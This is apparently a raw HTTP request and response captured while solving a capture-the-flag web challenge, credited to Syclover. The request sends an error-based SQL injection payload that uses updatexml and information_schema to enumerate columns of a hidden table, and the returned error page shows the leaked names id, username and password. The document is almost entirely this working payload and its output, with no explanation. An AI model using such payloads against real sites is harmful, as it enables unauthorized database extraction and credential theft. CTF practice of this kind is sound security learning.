 GET
/check.php?username=admin&password=pass'^updatexml(1,concat(0x7e,right((select(SELECT(group_concat(column_name))from(information_sche
ma.columns)where(table_name)like'H4rDsq1')),30),0x7e),1)%23 HTTP/1.1
Host: 118.25.14.40:8103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8103/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 14:16:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 684
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
'~id,username,password~'</p>
</body>